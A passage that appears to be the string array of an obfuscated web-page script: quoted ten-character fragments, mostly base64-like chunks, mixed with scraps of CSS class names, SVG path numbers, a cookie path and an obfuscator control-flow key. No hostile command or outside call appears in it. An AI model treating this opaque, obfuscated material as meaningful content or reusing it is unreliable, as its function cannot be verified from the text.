","l3u8nAAAPi","sQxtX3ivrE","7X5gHM/iHv","515qUgeOY+","xZM7dGgO2h","W0as2wgJKf","fmEc7fcmti","w8Ru3lmx2S","lJO4R92oQ9","6U9yrb3ZcW","wmZmPH+HQ3","r8zdLfQYJ+","M4n1WyqYfo","LMIcw9zT0V","FWmVosU42x","+JefbPngsg","YlYQuZm0vG","ZU8tmOlkm1","j7ol7EeKeu","L3BCOKeCHH","/UmNgmmdzq","fLUzLACOzf","XNt8lDfJZe","pOTIc2MQ5n","Hzx7juLn9v","2SWqCM827J","xC/PeOFWmV","wUxKbcMPWy","GmjiCZ3YW4","NomKmOTaf4","uaeRZh7mHs","jWkmQbXox9","05JKwIpc9P","0yJe92b7Yf","qY5NtU63am","PNav0wxTy/","DwS3rgAAGA","XEvtynutVw","VcAE/v6j2X","pm1SWMqc70","eanCZmY8f4","EvcqmuNewK","fdsk49gepd","nAAAHIu6Je","qKhhYm5V2d","5023pzJ9c/","AAGAqcU/ci","pyhSYujWeC","v15FVzth3l","cQ9j5m4t9Z","dygSrcsT5z","e .notify-","90Slxr7TZf","EHDsDkOc0C","AM8Q9cS9C3","k7hU3Qdzb4","nxi/NA3M/3","Je7qzDnEPA","bHpOTIc2MQ","ivO9LVp3eM","IufdEzk8f/","kQwihaWJjR","1b7YfJu6lN","KZR3TvTiB6","Qi2nOCCUN4","width","AAA+KC8j3z","QyEbLdJzOs","jifmbJm+p3","sGsvUPXaFv","MQ9i3N0WHY","nzCw7w6sR9","'Helvetica","ln1vR7aH+J","iUngunjXtt","TMzRYukTCx","upJKM","Snu1fY6L6y","PLtLu7ta/N","00skyORnSz","3klzwQm0pi","OcreuM9xjm","IuCfuRYh74","j/OCDoz0dD","mbato5PtyG","iUuByiluBY","bci+9ri/Wp","hcRAAB2Tdw","6l3wDPBRaH","AefjwBAAAg","iOtzjjEPbO","bgUQOfRJY7","GdjrqZf+ZD","0eylqW3OtN","EsMZzZFPgA","Qe5mnPYfFG","+EVAACIuh7","7xH7FiKIek","fail","a97s/0wcS+","pkmAxdT338","zw2nnuqsWw","7X8zmzR4be","24l6auAcAr","+61JmXgOGY","YOYeQUwsa/","iDok8dOd4z","FhBBK6p9+7","dwfxJmSBWK","tzaY4MfkQQ","stemFont, ","8z9ih46WSN","MqctHwoJmj","wasQ9n5O4Z","Ye4BwA6XOg","/Jp8vo74ix","6kaTORKa+/","2Oi+stinui","code-btn-c","7Azp5YE036","jTlo+dTpN5","sC5jpX/Jtv","60ludxD2bM","+713GoPm+J","JTej7AZjQM","THaPeiHsVZ","8LE5EMIobV","/tgGdDZjaW","Nca/lyuhmO","foGsZcZ9yA","He9e3Xeprh","Q65f7gsDzW","GWxqfYd3rr","wxzz83E3Kv","EjcE/cixD1","m2BnQMhow3","WMA88jUVmq","efosOws+C7","Mc4OyWCfFP","3xb365jhxD","ik5mwk6BcQ","K1MY4VaZxB","zfFvejmluL","6ZPzznc8/A","uFTdB3NviJ","AAABl4p64F","BoundingBo","99oMBAABYi","+u2JTu3GlM","+iXvhgd5Lo","nsCC2RKy3i","ZyeeFjX0fH","7xGM3bwsQM","cVbMLXhZjQ","mnjCjtPpZX","sxsc/++mzf","D0AAIDNeFM","02cvstj47m","P/Rz1wRp8p","dpTlS","M3WNX6LvBD","GWp1xiHtmI","xK6qzD3hue","JGvnSIEBnE","fNx5x86hDP","xT9xLTIl73","HMzMfdqvGR","48JXTGJScW","ZIapss4mCm","<div class","O4t4+J3Gvv","FPXGv+ORNN","zl+XBBtcFs","7TWJej9hgc","9CmOS8eyVq","lihBCTcLcw","aZo8MBNfUk","6+05lIHFPd","368/+hnroh","TdtnzqdpuV","KbWpjtOvZA","ACA+WAMDNi","CaUpcxlbDb","X69Qn0cSVr","zOG8FxL2pT","ICPCm/EAAA","A0xL3xL0Ic","pj02VTHLuH","YxXHNMDvnO","aTjM0knyzy","Kl3v/7X0we","wAAqxH3xL0","pwcbr1NCmj","HOc7cr+ihk","7I7ncQ93am","vaVPcE/dyx","AAH0coAEAg","5HOJkzd8Si","0oWiJm+8tn","e0BN3tynu1","xJxjQpxLm3","3lmx2Sm4VP","YVPsOb12G2","632d5AMB/O","sQ9AADW4uA","84p64t+6mu","7ZiNxDwDgk","/2v/30O+Tb","e4xTMcDkHd","uqSOY9VCG5","f9cwInSzz/","zWKc5iXuRk","vQ6gzmcnnh","fPA01hkhjq","5Gpr3+a+T7","YwJfXc+IXZ","pb83kt5jh3","5G4B/AAuEg","bnMS90sR2T","WdInbquxJG","CALsh7ol7E","mbYp79c3iT","y1zCyhkmjN","cE/cGb5i/K","VPcAwCAuRx","YhrZ7C53so","GV5sMF1wSz","Tb5PiTHc+n","6nSlmnsxTT","50vmfI09Ln","8v0ozceVNk","Z+QwyAGATx","uaSrbmGBFj","XAg4p64FyH","9q7/6Ef9i4","c053Ky7Odx","jt3Wq7NBfs","9Yze0ZEkJP","hOcad4tkQl","dCN0F5MR0a","8PNtJ3CtNH","TVqvU62R52","5p06WaSuaB","uO0dZn+Ye8","Dg1I76WSaD","QB2SdwT9yL","/G3inwAALA","K1I3LM6iXs","xmaiTZfqw7","9/9nTegYK7","iWmxL3uzfb","QDgS8Q9cS9","aTZIzDxFDT","code-btn-l","EPZ+TuGexT","3xb36ZseF4","2D1xnh2030","K2ACZ1NtU4","/+pkr4lSZj","CpjkrFLRyq","jJe9ma3YEJ","7gJ4t4WJ3G","ABQ5uALAAD","5OIez4vca/","uVF6e7STul","7cUbQmYmGN","EpphpNclk6","1YryPVVojY","zMx9+rMREM","gBU4pHojDw","dv5RnZ9q3f","7jcS3VMC0X","5iXsJJ3Gvj","DdwvyQ5ebi","qZr5P8xaeC","LvH8cBTqbM","2mfTZy+y2P","Vm9p3Ke9b5","V6NuGd3Evd","zvDk4h7Pi9","zkamvf5r5P","hnnGuYM9wQ","eRZh7mHsOF","Xy+KdLp68K","92l7nhdU2x","ycbmdBIYk7","u8UJBCLUJc","6C289.49 6","WQ1TLJRwIB","JXfbKfJVDv","O5jQPv/xSp","+I1fPelVq6","IcS+z92hT3","q+Kb/ZNint","TnakViXtWJ","MYEboZJn+L","L1lTMy9OhN","iwqBpLFP3i","fa5qlDIRkt","g1bfmhp5t/","0t//nOh0NS","OJzGB","tern>\n    ","7hlApgROlm","OZ3pZ5DvjM","ode-btn__c","AEAoJcw9zz","m54Xi3tWLl","2|4|0|3|1","1Wz+dLNO+7","BqLzFCHEtN","m8IPf/I3br","OAEYeFJv6p","7inzCw7w6s","NPaDPe+ss2","E6YrPAp2wM","nK5hl37plT","iHDEmbJJbx","WD6TeOYWpf","EkmJh9CCH1","pbH5GRIM+N","9u9hU520bX","4GJNKZtq2j","T+dQn++lM6","cM97Shkvsg","qmc6sn3GuY","Uy/5GfGftG","/lKiNcapM4","G4XmeBmUzO","BhvWgAAACh","   );\n    ","sKbIwAAfGj","ri3xUncK00","4dYAABgitP","ton {\n    ","2wM993oLmc","fJQOeYUv5E","XDtDLBqZXM","Tfe7uGPXmf","k3mOHO/ood","Yy4R9zzQdw","9N7rLWc70l","NmEqXvsCn0","4FWZ86ynGO","++xD5xL365","ZTF2qIu0my","j43BK6bmVb","mHiJ288yOy","vmnEwAADs1","o7Zn40DHPI","mWdxbd1Pcq","4jnzEvZVO4","k7ikzy87wa","AMwddAABgM","cqJNlLlo+F","gJvrAAAABe","jAPPI1FZqh","u7ZJh/B9C6","kq2H6JT8z9","Yt9Ss7Ss2B","7jnMRP31jq","%);\n  }\n\n ","T7VlJmZCW9","ZoZcW5t7w3","gJLttZR5Pv","5XiSpM5Gpr","c29999+8Ad","bgXXhT3AAB","NTol7pc32w","e4BAKyGN0g","Ln7VQVz++5","255qBxzit/","mtk/cN3ZDS","Aih7cLcw9y","JSwF06jr4b","Ml7nLYu0z/","dYV+cKlM/b","ioYWJuVdnX","j8amTTtgY7","93PuYAd9Yh","HiWB0YAYFW","MrRYpxtnIN","cszIx9/YxM","y6nEveSEPe","+HMv4Aw94b","18B3/5Lvhn","aNsTe7jd19","c5kJp8XNvZ","n5dp8wLkfx","NDwBgcAAI/","D7Bd9mjtWf","S1ZUkIPpqH","0wQFKfbRM0","/U9yLbu4h7","RL1C9SjRFk","PN6xIw41U6","FJun7OeSzj","ugtnPlDiIm","cmnu98pa4M","E46mSYDF1P","XP5j22cTpu","U9wAAbozAB","uja1O2xT3W","QcfmDaZ9Nn","4l7ub27zca","pekJjjTvFs","z/ef/QzV8S","eEc2Ie8Q9H","oL6YjI9THL","/8wYUzLU6W","12tBfg+vnz","YY2JuYe5p7","GJe/ys+4l5","bZ3ZMZho+1","PDvnASsJeM","75zuPdavmO","z02/xzGv9M","hwUAQDg4D7","3uTA9dCZ37","sQ9cS8xJe5","JdwEvfaOIl","op7C5EPAAC","I4HIO/4cL9","Rs2NtbMTEO","JMo/fnVKNd","f65TgAAjsB","jjEPTfEPQA","e4V6FzYBv7","DwAl5mZ7iv","ter;\n    h","fJO6lN8W9+","meEEBAOCQx","5mXR8Julkm","94bknbxO5C","HQgvUHygz1","pvmINt0wAM","aCvMSm2qdM","5AI2NjW3th","k7iH3gjLmJ","ubePuZuc+9","M7fl8QuyS1","qsfic6cELn","IjQZtEebea","vnKnVz/riV","9o4iXu6Mzy","bo7fvE4/dv","NK2Pq2hq9f","+NUmTVs+aE","TbFvfpmfW/","+Geaem4m5V","Z0MbE3MPcE","BdvwdSGm9G","TZvwdQeDbq","TmXxe2Nj3T","LGHEEIIZcW","\n    top: ","kW4rj5E8+p","w8AwLf4OvJ","bVfM9+neQv","RnbKgbl/nR","K9HCIXFhoE","1/XxKny5PV","AABzIh9/73","m+Yv7li3Fu","LDA1K7aSTa","e54XVNsU9c","0OuMQ99wQ9","nGvtjlO3AM","14p7PSdyzW","1zKllM5023","ebSXa0TTiV","koBlTl6ocH","cEb5m/eKO4","0XGvnSPYer","gxNIu75nMQ","My92KAf/CF","ZurVFQ8bMf","xQAhPnX//J","87U6md9cap","I5mHiKGmCY","GSza0MTH3M","e+1H2XQiaO","Cps0tl4lLA","ijxjHdky/3","TJ52wMdxvl","AMAGOHQAwD","hP4d7r+U71","pZfXljsmH0","hhO6v7/hvi","zI9paz5uZ+","hzmQmnxc29","vwmbAN9bKf","Uyb6wz3Iph","v5uPeNn/uo","8px9/8Nfnk","th=/;","U6VWcOWH9o","UzofFIlWQ3","fMz14gVOKB","LoxfTnBUKW","eAAA8Hz50A","+r0P39tcO6","QlMaHgALjM","n7lf00MkY+","MX5oH5n6+i","HDEOz","1cyU2vTHad","zP2i+ZtAM2","r1nDLBDAjd","6E5sE0zsdy","h6nrXmU3tS","3swp7UKz/S","TgYup77+CR","Ym5t4+Juad","TYQnzwNNYZ","n7tNuYe6Jb","RBCSBcbKUI","9xavim32T4","JpkMnXp6WZ","WQuilhLmHu","4EszMxol06","0BsLUVwag3","EPqdY+Oifh","bu6ElS0row","rRYpxNjIl6","KWdiOictN9","Dz3VGPZFLg","lW//YhP9cA","YpTUyJmyBT","5bH5PoopE5","JmYe7bJRzC","+Le5pviXn2","NZpTuLeaJT","9qxcv3vkPH","KkyHz/Cobn","BuUMcfOoIl","r.active .","LM+OTYe65m","hrH1IZUGPt","2Ac+Yh7K53","7FSDTZB7Bf","uWYS5h7nnQ","+75nMQ9i3W","nSO6BJPy10","swef22nOUW","7chr5xL3E3","/b2N0SlDNd","uUsZfrLvQL","qWJewDAbA4","z/6mSviVJm","j13WR5scF0","TyzCT7yjef","t9HAGHru32","EQJ0yHs9cu","Y/T1jyeEc2","0QggZxaaKU","Mr01rkNnnl","0N3C/JDl5u","nOcuV/RQyd","ij6OZh4jdP","2/W9+Ztinv","9GozEPbDDL","dCQRz61rPt","p64l5gS97o","s0NnUXlwpT","1 10.71 71","FfabD9I3Mv","DAAA4Fi95A","mvlnqt9GON","2kca0hXUj3","ODT8k3kI+7","NAFiTuCfuR","0OuMQ98xG4","Wx+RkSDPjU","U0oxqjT6Zt","fFeuXuPaKk","PNb3MzHRfs","2xT1xb/CG+","0q2Ve21966","pC4l94U9+q","scrollTop","2WdwT92qbf","vMlU56Gvt9","YUEZYqNPMl","wT2vPH+59z","3ID90uZm42","5oR94h7Poh","etkmTBZrXO","NjgumCWZ7l","cBUeIMBAIA","cRT4AAIDj8","WgDAAB36XL","3jHoj7lWcd","jmVBsqnXyj","+2HiXvpTXG","KTSBwco9dE","DyHe4oLg6a","n7XNRMKstQ","wUTOpvq2KW","N0y/5mbFfN","3N08sRAnTI","mlczU2nTHq","ivI7pzPrLd","djXziHgAAQ","sJ+6liXsAw","lNyNt1XVz7","FNf9xJEXTf","SjLOR6b/7D","9CHEvs/doU","f33I/b7+og","21/bn8tZ21","j/Uc/c0WcK","v04gbEZ53D","12RSnysTcs","3g54p7uvDu","9oy9d9lIp1","1yRTiHz/hb","9qqyLU2U+W","f90+VtkxjP","1poFn4qY8/","sZw343ucpY","K1Nd5x6ISP","lVGwcxzQvd","2xqkyjTvwa","wAAsCpvRAA","b67yw2qa4J","FCDkjQzM+H","961 228.05","1T93sMsdV7","MZ2JGLTMz3","29kmKeo2Ez","spzOh80mVZ","4D1eNEFAGj","+CZ4KJQ5gz","5thYUEx/xT","2O/90145u6","M4Y75yp1c/","Z8vpsilNlY","TDdZ1OqMY/","ZSSkZ","NLR4t5C5AM","9/zgD/vW4S","99HNNs5SBk","nnnyD5+oK+","ol7L33Dq7/","URBVBpxT9y","iXmliOydxT","ucFzx7uuXZ","M4IAFAMBda","EfWM3tGRJC","vHPKtx0v9i","qmdf2l146W","t1Zhp8pcRA","MY5iFkPZUj","DuTR+fo5Im","IFuhPZimjN","kmedwT3bxF","+XGZoUGon2","TeXHtpqU9y","g73hKOYifU","J6JuWdlYu7","05lzuHe1+M",'ght="294" ',"Uncsy3ewkn","kSDPjUKa+/","iMPdKzPhkm","nUdfDdT2yf","Et0ODF2Km1","mu2D2MyUOY","\n    outli","AAchrgn7kW","KhNX3Cvb/7","mwfRORzKh2","H8ITYHkv4w","b2WK6Ob7cS","uRuMC5lh86","R+SL+jTId8","3AABWwRsjA","F2Jn2grlWJ","HHgAAjsVnx","HML3LrVTNb","A1wQOKeuBc","s8knSzzHO7","D1Vv/cwS50","9R5MfN6xDo","BZM6GyqY5f","uYe6JHdYzM","Yl7ujO1InH","7ysyyM7wac","15jF52TPce","pGYyQ6F7nn","+5ZLvuqh3z","A6AkfJAAAA","er {\n    t","x4fgkdJ5Dv","ZgDynUThzv","AAICPw//9P","jEPfMRuIeA","L7DzOD5eco","e+cS9KHEPA",",\n      Ro","/7zPiX2X/9","SHy3TlC3ok","AAv84AMABA","Q0PwGVmpvu","e7qxD3AMAg","PDJvhns4Oz","iWYqbXpjjP","D4A6MIw8t2","LxD3Hsjudx","7rGdi7lmZm","M082vn79Ng","DPa3NcO8p9","X8hTfvzWA6","gAAAA6/EZi","lbyfu9dxqD","Dfqb7bBbpV","524lybuAcD","hJUtK6ME8e","LmHuedAYe6","zUGcyk883p","Qdm+hk110b","fbooZNdhKU","cPVNjhzSxL","mOIl79aW3O","N0SlBNdd5j","ybCdxrzSxn","AXA6GAABwM","ffwWJWELmZ","C0fe5MD10J","+gAABs6iXz","AxxM5yJO0L","X6YuJfeFPd","FKTub6tjdV","on__logo-i","8v0Yd03rYy","1Ps8EF4UyZ","uVsB0n02px","6o7gX3RT3M","f1myEdXVvw","87/qIP+P7Q","50mfpUwOmP","D2LMPcw91Q","segUkV7K9P","bn3Wrnnah/","3n51POHfLx","hJz0vahmKC","8+QOv3dUZi","XZJaoIzzbs","Gb7QettNp+","cmEYlOtk29","lmfHJMPfcT","fuCfuDWwuP","NO+7Qz3tNZ","pM5Gpr3+a+","4t9tJ3Ctug","RYPo3bSuzf","ZjKvZ","O7Vl97qJO7","7j3Wr5jvQ+","cAAAgAElEQ","JJY5lzHO4J","5V2fWeeuYm","51562wFLkpz","eZho8hpnmR","huSdvE7kL8","jO6Zf7sZDX","tw7HwAAwAF","v8KErGEzM2","kGxnmKSo2E","aeYjYzTM7J","9wj7tWX3uo","UKkM221Sr1","AAAZ/BBBgA","CURAACYStz","YFfpuMAM8h","ezhI/0UWnv","w1XxTf7iHt","ABacBn5iHt","SSTqUtPN4u","zSSfLPId7s","+JehLj30ub","eTbVOSXvIz","O+c7hns3Ub","mage-posit","c65W3xIV5b","W+6wOOi5/M","7ZiNxD6AAF","lmco8Oyk7i","9h/SA74vjk","3xL0IcU/cS","08KYHAACP5","3644QzjAIW","+KNmPubIVg","PNv7ikuHMc","96KpqQeCZj","AO+Lx8O+b4","bSdwrTWznJ","bO5fGMbUh9","VeEnWkvmGt","uW5nH068Wp","style","LmPpeaYPYT",'9Z" fill="',"Y+4N81J3Ct","9hNvQOeCS4","bJcpl/Ks3z","bwt7NNoW9+","tWcnWpUx3w","TpNPXhTEzz","8v4VNffd33","Ztz9yI5aJ/","v5TvW+xDqT","1DS5Sxl+su","OpSlYMDlFL","Fb+zWrsVq5","d7DLHVezJQ","s4i2Y2nAzG","3PPN6xIw41","v8szhzea7i","7iXvKzLIzv","AJZ/84ufPu","u5h7okd1jM","CJ8SkesGSK","/r+9x+TBZ+","4+U5xr3Lx2","YQQQuhN/Ck","        <d","uziLZjacDM","0bUxfWcOfO","t3lhkhjqUm","JPHTneMenM","jb13d95Awr","r-radius: ","9nTegYK7Vy","f33S15nkA8","xp5l7b8LkQ","uKe7rw7tMt","LhVjujH1X2","7c;\n      ","2oZjOBYDJ2","X7zxZ3HvIV","uGZvrFN1Ci","CTTfPEPeEv","6XV+sTYFZb","zbx/z1c29N","2CqfO5bJcp","TnMS9yEirM","Q96ZvinuFT","M3BP3InYY9","qAAAAmGIo8","UicE54OPGY","lnvYcFmeMd","7KT4h4AAHD","doU9xLDY5s","fLhk42ciER","Pc8+BwtxLM","or75/50tnp","euBch7ol7i","wAAV/mqPXE","bDBdcEsz3K","/pnnvtR9l0","AUzyntU6TX","EKJOOTyxxL","th47qnGsil","vACb29R/L1","jnr/ke86gT","joTOp9USVb","p2ho1TifLh","K5RPdMW1o1","gEnGS2YkYd","2hScudgZ+q","6mZ0lIWZ5p","AQAwM26Hvn","e:luminanc","YtxbyHyAQA","CPuuZbu5CT","2h7gZTuKeb","PiF2SmuBM8","ADL+Mmf/kn","GPZFLgWOaV","8cMk5Oiw7C","A7OWHKGJi2","9p9gM+Mbe3","6FS8JhFBZm","zDG2czUz4W","MZ1PMtC7JZ","b2p/eQPfox","cK/Dd9brex","mGj7VLXRCT","sACmdIyHmc","QcW8h8gEAA","LtvilnYjon","RyPflMkODU","1JmXgOGY+3","fZZHXRc/mD","uJh2fSTpZ5","cU+q4OOyx9","0knXYbfxKe","oxvPcU4hzA","pevw3x5QGc","WTO3RoDtoY","NZMHp2jkyc","sfaV5xj6r/","vH0q4VpGWB","PN5iXtl592","xL3IiOtzjj","Dj5Yyfny7X","TDfGXp2sD/","AAAuDUvpgA","9oIy5afu00","33+dn5p/8i","cHcM04+gul","p5t8RbOLWF","P8N03xSxsx","Psmc9N/n4l"," 0.959961 ","IXJuc0rXpP","S5VMN0y/5m","fWePbwZh8C","    cursor","Hvi3ujcweL","sRqZEdcfpr","1Tr6RYZ6iY","zN8U9AADYL","GTq659mvo8","AlHiJfLcfi"," 2\n    );\n","ZYJYEboZJl","/rhOsJEyWv",'ight="429.',"YQQ+ihejAg","uIoj2hwtmC","nJhpamJh7d","cgHAAAclZc","wtzb3juydt","iYdn0k6WeY","oZQPTq5lQf","0wAAKCVz7Y","MvSL3s5p7D","dlz+Y9tnE6","fmIexYncU9","XwtxbxsTcq","4pzvrEPcAA","WdqpAbqFPE","heRziZM3fE","+lu/a8JB00","97X/9P/7Ly","+JUmfp50xR","imf/565x9V","k7iXp99Vp3","jU6LeIffjj","7+V/+hebYY","zhnuyzVswt",'iddle" tex',"KejFd3ZQnx","84IOjPR0Ma","bCmOvyP2s5","H0V5t7w3JM","iwZ9qzLAam","AsDVeUgAAO","4xD2zkbgHA","QA6dR18N1P","cHgAA7sD1y","PBCbSmLato","EuCfujU6Je","FMS98S9CHH","C9YMoVIZ9p","DWiYxThO86","WIh8AsAceW","IBPCm/+AAA","ifL5PNNkU5","ant;\n    f","q7IU3n545S","i+3bJTRNEx","T2cxD2Lc3R","FTcm7op7uU","Od8rrY7pjM","nt;\n    ob","0SIN2Lub4Z","j7+qGdG6GS","ze) * 0.25","8F3ebewMcT","XfGGScIPox","LZeJSAJ26D","eFNBAAA3vE","TMt5kG6ez+","1niXpq4BwD","Xbv10skz7t","501/uFfjue","PMeVdbFqTK","z+SfELklNc","HZ8/9cH/yb","Y855nL50sE","AjRP3xL0Ic","IR9yTnMQ93","mYEnglMpDF","6ZKWTuKc7w","gCA//IY+cQ","CzLSaZDJ16","qKRVo","vlwycbGRCI","HE+MyW8NZN","GfuXqpkbrP","sy0mmQyden","wZ8wXYb8um","krqnG/2ciZ","ntent: cen","c8p1hHdCDc","HvLnMS9hJO","qe50XVtsU9","9ogdlPvgGe","Yl7ZefdoV1","iQ24a0rn3m","xIyX71UwTy","qzD3MPYsw9","CTi3hQncU9","oul0NnkEqg","dE1K73bQcX","OIUzNxxmSe","%, -50%);\n","dN3PFuE+oW",'idth="295"',"8Yin7jXcFV","Kk9en2+Bax","iLS2YSpOx6","uJeaWI7J3F","pYz73UKz7Q","jF52TPcy7b","XPLZeJSAJ1","m7i1EPgAAG","oqZNl2rZyu","9AACAX8KHF","e7VN8eJewA","9Ktlnltf+m","lowed {\n  ","foGsZd52nN","NcG/sNzZv2","JELdbJMQ0u","ZNWz5obUyM","o/ETHYodM8","O5WwHSfTan","8BVN7NOgOW","FAGScpkRki","j4QkAJhP3x","pJOugQf15+","cZmhQaiedT","gMfKJe0NP3","Je52bQx+yz","luZx9OvFqZ","+wXN1hX1xq","I6ZD/dkhP9","OzhJO5ZnKP","aTTKZuvR0s","lPF5oRuJcw","yzC3MPcc6A","epjlzSVbUy","/DSOFVm7PU","u3frpZJn2b","lcj7vmcxD2","nd-color: ","O4l5p4gDi3","4BwAAnxk+B","3dGd4EnHP7","HvpdX2xNgV","9qS1zEvece","qmSrIbpl/z","Va7hlApgRO","5o4gLg3y0n","NR18N1MbZ+","st4nHncrYD","OKeG+IeAAB","CDFD37rN+V","aCZ8/L6fMK","nRT3Mssi3v","eduuTWxP5n","J3NOdqRWJe","VrWpjtOr3P","ObupUrmNpt","4V99cemirT","HqXW6ma38J","map82KmZCA","Imjkvr88nn","2s/MJ52752","uT2OMWuUsB","tdV5YbVPcE","JQ104cZwpT","147.66 293","L3xL36ptLD","SJuKeMLGdk","WtrbBPKUuY","5h7oFsi41S","4gdSzEkXaR","YmHv61JOYV","PcAAHbKIQ0","TH/FMTetpm","iiPaHC2YKd","Q2eQSqBKm7","K2xtCKQMic","UzdDrxZWs+","Ye454a4BwA","Jje6UgmFJt","87wasQ9n5O","u0XGPjN9tI","+KRrGXprc7","D6f4Lvs0do","j4m5p4+9SQ","auedqH8Y4m","Ye6+Ve+6yP","/F50AAEZ+5","laLFONsZPr","u9O3Bvc7Lh","WQpcxmbT/B","1Yy5LhTtwq","H3I8zgs5MN","xB14ap8KMb","+fzSiCY06X","/XNrjuKe9F","pvDxD0AALj","F+hTifL5PN","Z7sk2b8HUH","vIfIBAHAE/","DNOPoLpffR","i4cnPvx/qO","X0+/rI970+","06WadvK6Sq","8sAIA/Mfby","DnOGewAKZ0","9/bnkmMXhS","er: 1px so","EOJ6a+/Jom","wkh0+aWx+R","y2yTm9YgNB","90yJt47bBj","Vr5QFgs0z4","57/jriXI+7","W4p5vMHHP4","P2Snxn7RfM","dAHhE3BP3I","9X/vVL48Yi","O7pzjrEPQA","AAAz/NZhgA","ABuhQMYAAA","WzH1PZKqc5","Y07Wx+Vv2t","lMCWxCW+H+","eHrncflD6Z","AfEJCkY+4J","9YWI7J3FPd","OIeAADACW9","gA6CXuCfuR","uDiW3RY7Gn","5gS97o32w8","E3BODWGzuv","HfrOsM9hul","YW4t9tJ3Ct","1Dlfb4MwtS","Lgn7iWmxL3","a++OU7cA4B","vJsJ3FvMIK","6JDVBuqU4T","3MPcswtzD3","9q2ika+L5d","wsfLGom7gi","6puutNJ5Pg","oUXxT0AgIN","AwG15IAcA2","lZOFZOOTbX","BAEDke/zFA","FTR3sr0/dp","BL3ujfbDxP","u3WOYFDVRJ","uNBlY3xzGv","wdyFo5Ly9P","x;\n      f","9mNuKTe27l","BDy2W/P/HW","wmzcdAAAAd","Zf8zNgvmrc","zH3N0OwPIa","gEAQIJDNQA","tinvi3uAN8","Mcn7ol7EeK","jP5vLCx75/","zqc5PIGkZL","2EfaV6NBpX","pk/+Ku/Pn/","PfEvdEpca+","uwzNFF76ZG","e7JeBzz2E1","7inOy0TiHu","ZpjkjFLRIq","rent;\n\n   ","EvfIpO/u5h","/XTyTLt285","nhzJtc/y9P","4B98AEb4GD","nEKbm4wzJP","sS9m8a9hcg","cc/+7NvVwG","FPgDgzDwIA","/PDhwnQ3wP","Rx8YA++mf/","hide-noti ","A8MZQ5BP3A","Lpk1DK3gEK","7QX05ER6mO","O1wNzDvea+","Im5Y+zVmT6","AoA3nkY+4R","PcFs/RpbMG","+y2Pjuacai","4u/93ncQ93","Lgn7o1OiXu","z38eMwDOBi","V+mmKeXYSZ","Yp6jYTNTJM","gQUM10Vm1q","tHJEwN1yng","KpjPrZ5xrm","2jeBtCMuc3","7ZNoOoJnQS","Ds+3K8WMm1","ueBTG7iqWd","9chNjFzdzd","6p5nvY0bgm","8Wg3J8OS5g","1cCwZwubcZ","5h7lnEeYe5","z20P8TNcBL","NglqQnONO+","d2uW8/ex8w","GZmuq9Ywy0","Cpr77O29Aw","TOm+XxzDpG","8S9xJS4173","L0IcU/cS0y","aJ3FPd9Yh7","4G5kS9Q65H","VDZeXdol/P"," .code-btn","efbPjQnHv6","zusZ2LuWZm","u7S8inU2Yu","TnCoTc882+","2MyUOYuYVw","ode-btn-pa","AmyIAAHxI7","mCWZ7lD7h8","Uda3fATmHu","P53MS93SnZ","vaA78fj+6t","7FmHuYe45U","ztGvTmf0c/","rf/NNvShOa","MS2HuLWNi7","oAAAAiItEP","QeA54l74l6","1KDH99dckM","icicr9MWdl","AV2ymIZ8my","HtmI3EPYDJ","k4p7dSdzTn","Nt4b5qcy9F","1oAAIAg95G","ctive {\n  ","U3SSZfgN28","3UjW/hXk8+","0bRVUhdqC6","A9hweAQDgB","cKUxZbKp9h","2+Ke08T+QA","Uz5tXwR+b5","QFgOt+OfK9","wnO6JDUhGK","hXU7inu5Mr","l/cODA9fZA","ADW4Sv4AAD","oJj6SmNS9X","pv/sNy/04I","d4dWIez4nc","RhQm/O5/gu","A3Ju+Ke4VN","Bd3m3sDHEz","libArPavJK","axzOiGXGPu","bVO4p7urEP","8Pu9gmn3B3","BzLwCmNjXf","ncLUNzvS1a","Jf/vv1K0RQ","GedOSlV26l","IBNE/fEvQh","Ccj/Jc7K9N","wAAwACHfwA","SM89/R9zLE","H3D9clocaX","p0sc9HyoXj","+rYpbw1U3I","uFDJXv6piL","OeQzz++eor","wLi4JtS0CA","tnI9N/9huV","5rYzknc052","pok5g5kZaa","nUp010w+5k","AMS98S9CHF","Lt2Bqw81oX","7oFsi41S3a","I3ANIwMUCA","Ye5p6Iw90r","/2c+W6HfG/","uUipTdzwKY","xL0LcE/dG5","0++wXN1hX1","Hh/vVQqbNL","rwU5t4yJuZ","vX1TzPfx4z","tD/i+IId8m","75ZHpPrz5A","++1cs9dlgc","zwTXBTKnOG","vgzD5EEJoj","bm3jIm5V2d","/73x7/whS9","EPQDwwEUPA","CiUOcM92eZ","NDZVOuU8tZ","org/1999/x","4x9dvsibL2","ZYaFOM1MWU","7U23XHqhYx","96a1O4p7NG","L0GZh7mHuW","s7AY/cW+6w","nI9N097v64","+EjPZodA9z","+7pTuXl2U7","aezFNsSny/","79Ngm7nND4","yOYd8Z5xxH","VGXs9SLfUE","Xy2NyvTNSZ","Xv+HVX/4Vf","hZt5fRMgE3","uAQDAR4cPO","54ZoZNl3t/","iSLpIqUzd8","n7jVcFd/sI","gZl4BTOsSl","1pnQDOjw9e","DFtW0Uj35f","+4pcUf0dZr","65H1OimYe7","TbKGZzluA5","93FrF8f75W",'7_11" tran',"937V0sPRg4","NyzMjH39jE","AA+cw8AAHF","bgn7kWIe+J","Ay5BWQ26mu","HuvlXuu9mG","8rmZRr7Mbc","9/qcO+CEOh","px;\n    --","9onkbQDPmN","wDgJHwmFwD","TskDI9Jd7B","173CRTiHz/","uiXsR4p64l","p+Pnf/d3NL","7WElgvY86n","QxX/bpzql6","JlwxCaKsw9","wf/zdOeRrO","hzE1LVrJ1K","xEDOvAKZ1i","lwjza","sition-lef","AAICJMpFP3","bus","y9fVPM9/Hj","NGmWWyruH/","LzvBqxD2fk","dlZ8F3eLWw","8OrEfd8TuK","6Y/IhhBD6L","ok/c4bc3jG","mX5ejxTIzV","WncQ9ZWbZG","m2Ke/XN4k1","Mc8/NxNyrM","B5is0bo5sL","eZ+RQ+djJH","4a6Vr4lSZl","tL/R9Y+aKT","wIkeca5iym","pm+JefXPpo","ALzfR","b5iDbdMADN","vEHFvIfIBA","CLuVTbFvYZ","YMCXjM1ODj","Xu6sw5xDwD","6a5KYO5CVm","Be98xd8JR8","2t1wmLgXQe","NPLMJMu7+S","/5w0omGt1s","8Tc3wzB8hi","ov5DWWFap2","rmGBFjjjXM","Y+454O4ZzY","epw7/6DhHk","9HcU+cVYWf","xD3MsOIe8V","744VWZ5Fne","qFYzJ8/TMa","Mbl69m7g3d","c lấy 